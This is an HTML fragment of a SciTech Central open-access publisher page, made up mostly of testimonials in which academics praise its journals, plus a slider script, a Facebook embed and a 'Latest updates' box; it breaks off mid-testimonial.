				<h4>Prof. Asaad Y. Ayied, Animal Production Department, College of Agriculture, University of Basrah Basrah, Iraq</h4>
				<p>
					<div><font size="3" face="times new roman">As a peer-reviewed academic journal, the Journal of Veterinary and Marine Sciences provides an opportunity to researchers and scientist to explore the developments in the field of veterinary, animal and marine sciences and other emerging areas of research that extend our view of biological diversities of living species. These include, but not limited to, veterinary, breeding, biological, biomarker research and targeted drug development. As a member of the Editorial Board for the journal, I strongly encourage investigators consider this high-quality open access platform for rapid communication of their cutting-edge research progress and discovery.</font></div><div><br></div>				</p>
			</li>
					<li>
				<h4>Prof. Maria Silvia Avi, Department of Business Administration and Cost Analysis, Management Department of University of Venice, Italy.</h4>
				<p>
					<div><font size="3" face="times new roman">My name is Maria Silvia Avi and I am Full Professor in Business Administration and Cost Analysis at&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Management Department of University of Venice (Italy). I read the articles of this prestigious</span></div><div><font size="3" face="times new roman">International Journal of Tourism &amp;amp; Hotel Business Management since its constitution. I have always read articles of high scientific rigor and unsurpassed clarity. These articles greatly help both academics and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionals to understand a multiplicity of issues related to hospitality. I have recently undertaken a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">collaboration as an author with this prestigious Journal and I hope that this is only the beginning of a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">fruitful collaboration as I consider the International Journal of Tourism; Hotel Business Management to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">be of high cultural impact and of extreme relevance in the field of hospitality studies.</span></div><div><br></div>				</p>
			</li>
					<li>
				<h4>Dr. Phongpisanu Boonda, Chief of Research, Texts, and International Affairs, Sirindhorn College of Public Health Phitsanulok Praboromarajchanok Institute for Health Workforce Development, Thailand</h4>
				<p>
					<div>It is a good starting point for becoming a quality journal, in the near future International Journal of Clinical Case Studies &amp; Reports will certainly be one of the leading journals.</div><div>I am impressed that I have participated in this. It was a great experience with the quality that the International Journal of Clinical Case Studies &amp; Reports has provided.&nbsp;</div><div>There are several things that can be mentioned but I will stop here with the note that I am looking forward to working on another issue with this journal in the future.&nbsp;</div><div>Contributed article: Process of Research and Development in Public Health.</div>				</p>
			</li>
					<li>
				<h4>Dr. Raheleh Farahani, Researcher, Faculty of Chemistry, Department of Analytical Chemistry, Bu Ali Sina University, Iran</h4>
				<p>
					<p><font size="3" face="georgia" color="#ffffff">Advances in Nanomedicine and Nanotechnology Research journal is highly reputable and has high standards in the field of Nanomedicine and Nanotechnology. The purpose of the journal is to advance nanoscience and ultimately to serve humanity. Let’s all join the global scientific community together by publishing an article in this journal.</font></p>				</p>
			</li>
					<li>
				<h4>Prof. Kulvinder Kochar Kaur, Scientific Director, Dr. Kulvinder Kaur Centre For Human Reproduction, Jalandhar, Punjab, India</h4>
				<p>
					<p><font size="3" face="georgia" color="#ffffff">This is to certify that I have been working as a reviewer with the Editorial Assistants of so many Journals of SciTech Central Inc., USA.</font></p>				</p>
			</li>
					<li>
				<h4>Prof. Attapon Cheepsattayakorn, Department of Disease Control, Ministry of Public Health, Thailand</h4>
				<p>
					<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">As an Reviewer of the this journal and the Editorial Board Member of the Journal of Allergy Research, SciTech Central Publishers, USA, it is my great pleasure and feel very proud to work with the staff of this much impressively qualified academic journal. Our journals regularly provides quick and excellent handling of the manuscript. The peer review is excellent, constructive and invaluable addressing significant problems within the manuscripts, and ofcourse our technical expertise is quite competent. Publishing with this journal and the Journal of Allergy Research, SciTech Central Publishers, including other journals of the SciTech Central Publishers is perfect-quick editorial decision, rapid editing of the proofs and helpful communication. The speed and ease with which the review process is unrolled are appreciated by our authors. Very useful interactive References are suggested by our Reviewers that can save a lot of the author(s) time; this also allows making the author(s) work better argumented and stylistically improved. All our services provided by this journal, Journal of Allergy Research and other journals of the SciTech Central Publishers ’ editorial office(s) are prompt and perfectly clear. With our excellent journal management, I strongly hope that our journal(s) will get it more indexing in the world standardized databases.</font></p>				</p>
			</li>
					<li>
				<h4> Prof. Mahmoud Mohamed Elalfy , Department of Forensic Medicine and Toxicology, Faculty of Veterinary Medicine, Mansoura University, Egypt</h4>
				<p>
					<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">The research of solution for worldwide problems need cooperation, believing, change in health laws in the world, avoid neglection of any alarm and the research of the solution could start from a case report and then ensured by in vitro, in vivo and clinical studies.</font></p>				</p>
			</li>
					<li>
				<h4>Dr. Sandeep V. Binorkar, Deptartment of Agadatantra & Vyavahara Ayurveda, R.A. Podar Medical College, India</h4>
				<p>
					<p><font color="#ffffff"><font size="3" face="georgia">I have been associated with the Journal of Pathology and Toxicology Research since around a year and my experience has been of extreme high quality. The intellectual productions, the review processes, and the published works are at par with any other ranked academic journals on the subject. The journal has an exceptional aspects covering logical advancement in the fields of Pathology and Toxicology. I believe that as long as unwavering publications are provided by the journal, the journal can increase impact factors gradually.<br></font><font size="3" face="georgia">The journal can have a better shape in the future as long as it comforts editors and focuses on specific therapeutic research areas in each issue. As a member of the Editorial Board, I would like to encourage fellow researchers to submit their work for publication in the journal.</font></font></p>				</p>
			</li>
					<li>
				<h4>Dr. Hassan Mohammadi Nevisi, Associate Professor at Selinus University of Sciences and Literature, Iran</h4>
				<p>
					<p><font size="3" face="georgia" color="#ffffff">For scientists, researchers, scholars and those who are knowledgeable, nothing is more interesting and sweeter than research and writing. I can boldly say that there is no pleasure in the world like thinking and writing. But reflecting and showing these thoughts is also a very important issue. Another important point is how we display our research. In other words, choosing the first-class journal and choosing a strong team is very effective in this regard.</font></p>				</p>
			</li>
			
		</ul>
	
	 </div>
</div>
</div>
	 
	 
	 <div class="clear"></div>
<script language="javascript" type="text/javascript">
$(function() {
    $(".imagesSlider").jCarouselLite({
      auto: 4000,
      speed: 1500,
	  scroll: 1,
	  btnNext: ".next111",
	  btnPrev: ".prev111",
	  
	  btnNext: ".nextt111",
	  btnPrev: ".prevt111",
	  
    });
});
$(function() {});
</script>		 
	 
	 
	 
	 <div class="box1">
	 <div class="latest_services1" style="width:74%;">
	     <h2>Latest updates</h2>
				<ul class="">
			
				<style>
				.lpttle{
				    font-size: 20px;
				color: #fff;}
				</style>
								
			
				
												<li>
                        	<a href="https://www.scitcentralconferences.com/details/world-summit-on-covid-19-dec" target="_blank">
                            	<img src="images/23e1a67cbbe4cf6d14b7350b66765d1d.png">
								<div class="content">
									<div class="content_inner">
									<div class="lpttle">35th World Summit on COVID-19 (Part VI)</div>
									   <div class="cont1">
											<p>35th World Summit on COVID-19 (Part VI) SciTech Central COVID-19&nbsp;December 14-15, 2022</p>									</div>
									</div>
								</div>
                            </a>
                        </li>
											
			
				
												<li>
                        	<a href="https://www.who.int/emergencies/diseases/novel-coronavirus-2019" target="_blank">
                            	<img src="images/c21d466c9554cef36d42399e4aba01c1.png">
								<div class="content">
									<div class="content_inner">
									<div class="lpttle">Latest Updates - Novel Corona Virus-2019</div>
									   <div class="cont1">
											Latest updates about the Novel Corona Virus (COVID-19)									</div>
									</div>
								</div>
                            </a>
                        </li>
																			
						                        
                        
                        
					</ul>
						<a href="latestupdates.php" class="more_vd1">More Updates</a>
		<style>
		.more_vd1 {
		float:right;
		text-align:center;
		border:1px dotted #0565a2;
		padding:4px 8px;
		border-radius:5px;    margin-top: 30px;
    margin-bottom: 40px;margin-right: 40px;
    }
    	.more_vd1 :hover{
    	    color:#fff;
    	    background:#0565a2;
    	    
    	}
    
		
		</style>
		</div>
		
		<div class="testi" style="width:24%;margin-top: 11px;">
		    <!--<h2>Social Media</h2>-->
	 	<!--    <a class="twitter-timeline" data-width="450" data-height="550" href="https://twitter.com/scitechcentral?ref_src=twsrc%5Etfw"></a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
-->	<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FSciTechCentralOpenAccessJournals%2F&tabs=timeline&width=450&height=900&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="450" height="400" style="border:none;overflow:hidden;width: 320px;" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>
		</div>
	
		
		<style>
		    	.prevt111 {
		    position: absolute;
    z-index: 99;
    font-size: 34px;
    margin-top: -100px;
	}
	.prevt111:hover{
		opacity:0.6;
	}
	
	.nextt111 {
    right: 35px;
	    margin-top: -100px;
		position: absolute;
		z-index: 99;
		font-size:34px;
	}
	.nextt111:hover{
		opacity:0.6;
	}.testhd{
		text-align:center;
	}
		</style>
    <div class="clear"></div>
		
<script type="text/javascript" src="jquerySlider/jCarouselLite.js"></script>		

<div class="testi" style="width:100%;display:none;">
<div class="innerheadings testhd">Testimonials
	
</div>
	 
	 <div class="testimonials imagesSlider">
	 	
		
		<ul>
			 			<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Ashraf Tag-Eldeen, Professor of Hotel Management, Alexandria University, Faculty of Tourism and Hotel Management, Alexandria, Egypt.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">It is a great pleasure and privilege to be a member of the reviewing team for this prestigious&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal. The current circumstances for tourism, hospitality and the world economy dictate a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">lot of responsibility for both academics and practitioners. Every single person on earth has&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">been affected from many aspects. The outbreak of Covid-19 epidemic has seriously affected&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">the airline industry, travel, tourism and the hospitality. Unfortunately, this impact will hang&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">about for some time to come. We are very much challenged by dealing with the aftermath&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of consequences; business-wise and professional-wise.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;"><br></span></div><div><div style=""><font face="times new roman" size="3">In the final analysis, while the current situation represents a real threat to our industry, it is&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">also an opportunity to work hard towards new trends, products and services. I encourage&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">you along with the editing team to have your own contribution in this respect either from an&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">academic perspective or a practical one.</span></div></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof Dr. Burhan Alomari, PhD / USA Business Administration / Tourism and Sports management.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">Working with Journal of Economics, Business and Market Research as an Editorial of Board, it was a true&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pleasure for me to be one of the reviewer team. The publication process was quick and efficient, with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">critical feedback provided through peer review, and timely response rates to emails. I appreciate the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">level of organization, and will surely be publishing with this journal also.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Rasoul Nikbakhti, School of Engineering & ICT, University of Tasmania, Australia.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I would like to inform all researchers that the “Journal of Chemical Science and Engineering”&nbsp;</font><font size="3" face="times new roman">is one of the most excellent research journals in the field of science as well as engineering. It&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is a great honour for me cooperating with the journal. I am pleased to invite interested&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to collaborate with the journal.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Elgohary Mohamed Elgohary, Professor of Neurosurgery, Former Chairman of the Department of Neurosurgery, Kasr Alainy School of Medicine, Cairo University, Cairo Egypt.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">I am honored to be a member of the editorial board of the International Journal of Medical and Clinical Imaging. I highly recommend this highly evolving journal for researcher and clinician to make it their platform of choice to publish their researches and clinical observations.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Armin Vahdat, Researcher, Nano Technology-Materials Science, Semnan University Iran</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">Its my honor to be one of the editorial board member of Advances in Nanomedicine and Nanotechnology Research”(2688-5476). I recommend this journal to scientists and students</font></div><div><font size="3" face="times new roman">because it provides a simple and fast way to share your researches with other scientist and researchers.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Ahmed Sultan, Chairman & Director, Alexandria University, Egypt.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">I am happy to write these few lines to describe my excellent experience with the Stem cell Research and Therapeutics and my first experience with it was very satisfying. I had the privilege to serve as a reviewer for the Stem cell Research and Therapeutics on several occasions. In addition, I am also serving as an Editorial board member as well. I had an extremely positive experience with Stem cell Research and Therapeutics from both sides. The editorial communications at every step of the process and the speed and efficiency of the review process was fantastic. On this occasion I would like to thank the editorial staff for their hard work, their efforts were highly appreciated.&nbsp; I pleased to continue being part of the Stem cell Research and Therapeutics community and I will definitely consider it for future submissions from my lab and with collaborators.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Marvin J Fritzler PhD MD, Professor: Cumming School of Medicine  Director: MitogenDx, University of Calgary, Canada.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">I am honored to be a member of the Editorial Board of the Journal of Rheumatology Research (JRR) (ISSN: 2641-6999). Over the past two years, I have watched the journal evolve into its present status of listing in the National Laboratory of Medicine Catalogue (NLM ID: 101764777). From personal experience, JRR has great leadership in Dr. Greg Tsay and a very efficient and accommodating editorial staff led by Dr. Monica Grace. JRR has a notably quick peer review system and time to publication. The finished publication product boasts a first-rate style and format. I highly recommend JRR as the journal of choice for publication of your original rheumatology research and clinical observations.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. (Prof). D. K. Agarwal, Senior Consultant, Nephrology Indraprastha Apollo hospitals, New Delhi, INDIA</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">Journal of Immunology Research and Therapy provides latest and excellent information to all of us.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Jeng-Hsien Yen, Professor & Head, Division of Rheumatology Department of Internal Medicine, Kaohsiung Medical University Hospital, TAIWAN</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">The Journal of Rheumatology Research is a platform for young investigators to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publish their research results, and offers a valuable chance to exchange insights with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">other scientists around the world. This journal also grants young investigators&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">recognition and exposure in this field of study.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Damaris Hodelin Fuentes MD, Investigator and Ophthalmology Resident at Ophthalmology Department of the General Hospital, Cuba.</h4>
				<p style="float: right;">
					<div><font color="#222222" face="times new roman" size="3">I feel really thankful for work with SciTech Central. I found that they are well organized, punctual, updated and have their science knowledge based on literature. They concern about the scientific</font></div><div><font color="#222222" face="times new roman" size="3">community, authors, readers, students, and everyone. Their work is really relevant.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Ramesh C Gupta, Former Vice Chancellor, R B University and Former Pro Vice Chancellor, Nagaland University, India</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I feel happy to go through the Journals it seems to a effective tool to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">contribute, extend and enlarge our knowledge to world scientific&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">community and beyond.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Theophile Nana Njamen, Senior Researcher, Department of Obstetrics and Gynecology, Faculty of Health Sciences, University of Buea, Cameroon.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I am very grateful to be part of the prestigious members of the&nbsp; journal (Archive of Obstetrics, Gynecology and Reproductive Medicine) which is a credible platform for the publication of valuable researches.</font></div><div><font size="3" face="times new roman">Let us join to improve the Reproductive Health in the World.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Asha B, Additional Professor, Department of Pharmacology, Sri Devaraj Urs Medical College, Sri Devaraj Urs Academy of Higher Education and Research, India.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">The Journal of Women’s Health and Safety Research is a dedicated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal that delivers the recent advances and issues related to women. It&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is indeed great to be part of this journal as editorial member and had a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">good experience in peer reviewing the article. The journal has a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">transparent mechanism of submission of article which is checked for the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">relevance and then subjected to peer reviewing process which is&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">execute professionally. The communication and article processing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">occurs rapidly and efficiently due to professional team. I look forward to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">have more quality interaction and also recommend JWHSR to my&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">colleagues and collaboration.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Rajiv Kumar Chawla, Consultant in Department of Microbiology in Delhi Heart Institute & Multispecialty Hospital, India.</h4>
				<p style="float: right;">
					<div style="text-align: justify;"><font face="times new roman" size="3">I honestly recognize the services of Premier Publishers, International Journal of Radiography Imaging &amp; Radiation Therapy is a very unique journal in the world of publication.&nbsp; I have been impressed by the charge of my articles it is very reasonable. I have sensitized to my colleagues to publish their articles.</font><br></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Chhanda Das, Assistant Professor, Department of Pathology, IPGME&R, India.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">This esteemed Journal of Pathology and Toxicology Research is a platform for young&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to express their knowledge in the field of pathology and toxicology and also in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">molecular pathology. The very purpose of this journal is to enrich the world with recent advances&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in this aspect. Publishing articles in this journal is a very much global scientific approach.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Mutaz Elshiekh, Associate Professor, AHFAD Center for Science and Technology, Sudan</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I came to contact the SciTech Central group “Advances in Nanomedicine and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Nanotechnology Research” over the last two years in a process of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication of some papers and attending a conference in Tokyo-Japan as a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">speaker on the last October 2019.</span></div><div><font size="3" face="times new roman">Soon I found that they are independent, punctual, well organized, updated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and have their science knowledge based on literature.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Affiliation that SciTech Central group to my name helped me so much in being&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">promoted to an associate professor.</span></div><div><font size="3" face="times new roman">The name of this group is well known among the other relevant research&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">centers and I can categorize them as one of the best three working groups&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in the same field.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">With no doubt i advise all the researchers from all over the world to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">cooperate with this honorable group.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr .Lakshmi Agarwal, MBBS,MD, Faculty and Consultant Pathologist, Government Medical College, Kota Pushpadi Cancer Care Centre, Kota Rajasthan, India</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">Stem cell research and therapeutics journal is of high-quality indexed journal. The&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication process is very fast and efficient. The whole team works in remarkable&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionalism and efficiency. It provides a very good platform for the young&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to submit their work as the guidelines and submission process is very&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">simple and easy. The reviewer comments helped the author to improve the quality&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of their work. I would surely recommend this journal to all my colleague.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. W.A.S. Abomaye-Nimenibo, Professor of Economics Director (Dean), Postgraduate Studies, Obong University, Nigeria.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">SciTech Open Access Journals is a conglomeration of different journals&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">that has proved to be one of the best in the world for its proficiency&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">having qualified Professors as their pier reviewers as well as their editors.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;">SciTech is truly an integration of great researchers and students who are&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">constantly working for the betterment of the human race with their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">dedication in research.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">They have so many journals under their fleet and command. SciTech&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">creates high-tech awareness and supplies best quality literature to the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">developing world. They are fantastic, thorough and down to earth. I have&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">no reservation in recommending this journal to the World to give them a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">trial which I believe will convince you. Hurry and do not delay in grabbing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this rare opportunity to publish your article.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Hans-Uwe Dahms, Full Professor and D.Sc., KMU - Kaohsiung Medical University, Dept. of Biomedical Science and Environmental Biology, Kaohsiung,Taiwan</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">My name is Hans-Uwe Dahms and I am a Professor at the Kaohsiung Medical University (Taiwan). I feel&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">honored to be a member on the editorial Board of the esteemed journal “BioMed Research Journal -&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">International Journals SciTech Central Inc., USA. My experience as a member of the editorial board were&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">always positive and personally enriching. I would like to strongly encourage you to consider submitting&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your article for publication in the BioMed Research Journal. The staff will take care of all formal burden&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and support you with varia.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Michel Goldberg, Professeur Emerite, Biomedicale des Saints Peres Universite Paris Descartes, France.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">There are more and more scientific international journals, but this one is among the bests.</font></div><div><font size="3" face="times new roman">I would recommend to researchers to send articles and doing so, reach a large audience, and diffuse their knowledge to the scientific community.</font></div><div><font size="3" face="times new roman">In Paris, with the Coronavirus, we exchange with colleagues through the telephone, and mails and avoid to catch the virus, survive and contribute to progress in basic and medical sciences</font></div><div><font size="3" face="times new roman">it is beneficial for us to have these vehicles and therefore we are able to exchange and add to the basic science.</font></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Mukhles Al-Ababneh, Associate Professor, Department of Hotel and Tourism Management, Al-Hussein Bin Talal University, Jordan.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">My name is Mukhles Al-Ababneh&nbsp; and I am an Associate Professor in Hospitality and Tourism Management at the Department of Hotel and Tourism Management, Al-Hussein Bin Talal University (Jordan). I feel honored to be a member on the editorial Board of the esteemed journal “International Journal of Tourism &amp; Hotel Business Management (IJTHBM)”. My experience as a member of the editorial board has been very positive and enriching as well. I have recently undertaken a collaboration as an author with this prestigious Journal. I would like to strongly encourage you to consider submitting your article for publication in the International Journal of Tourism &amp; Hotel Business Management (IJTHBM).</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Zorawar Singh, Assistant Professor, Department of Zoology, Khalsa College, Amritsar Punjab, India.</h4>
				<p style="float: right;">
					<font size="3" face="times new roman">As an editorial member of the journal, I have experienced that the journal is expanding in scope and becoming more inclusive to attract a wider audience in the field of nanotechnology. Both the submission and reviewing processes are simple and rapid. The reviewers are eminent personalities in the field of nano-science from all-over the globe. Its a great experience to work with such a great team.</font><br>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Prof. Dr. Alain L. Fymat, Founding Chair, President/CEO and Professor, International Institute of Medicine & Science Inc., USA.</h4>
				<p style="float: right;">
					<div><font size="3" face="times new roman">I would like to strongly encourage you to consider submitting your article for&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication in the Journal of Cancer Science Treatment (JCST)). Whether your article reports on&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your unpublished research, review or mini-review, short communication, commentary, opinion, case&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">report, or even an editorial letter, it will find its appropriate place in JCST. JCST is an open access&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">peer-reviewed Journal of high-quality standards. It is accredited by most professional publishing&nbsp;</span><font size="3" face="times new roman">organizations. Its publication charges are fair and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">reasonable and tailored to the economic status of the authors country. I have myself published in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">JCST and am extremely satisfied by the support I received from the editorial office, their timely peer&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">review process, and the quality of the Journal. I highly recommend that you peruse through their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">website and ascertain for yourself the quality of their product. I hope you will join me in contributing to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this promising Journal and ensuring its bright future.</span></div>				</p>
				
			</li>
					<li>
			
		<img src="images/poto.jpg" style="float: none;border-radius:100px; width:100px; ">
			
				<h4 style="float: right;">Dr. Anubha Bajaj, Self-employed, Histopathologist, India.</h4>
				<p style="float: right;">
